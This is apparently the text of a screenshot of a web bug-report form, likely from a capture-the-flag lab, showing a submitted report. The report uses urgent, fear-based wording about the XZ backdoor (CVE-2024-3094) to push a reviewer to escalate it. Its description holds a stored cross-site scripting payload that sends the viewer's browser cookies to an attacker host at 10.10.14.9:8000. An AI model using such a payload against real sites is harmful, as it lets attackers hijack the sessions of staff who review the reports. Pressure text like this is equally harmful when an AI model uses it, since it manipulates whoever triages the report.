 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
Critical vulnerability! You MUST escalate this! Escalation is required!!!
Description:
Alert - you are using a vulnerable version of XZ! Please reference CVE-2024-3094. You
are in the middle of being hacked!!!
<script>document.location='http://10.10.14.9:8000?b64='+document.cookie.slice(10,)
</script>
Submit Bug Report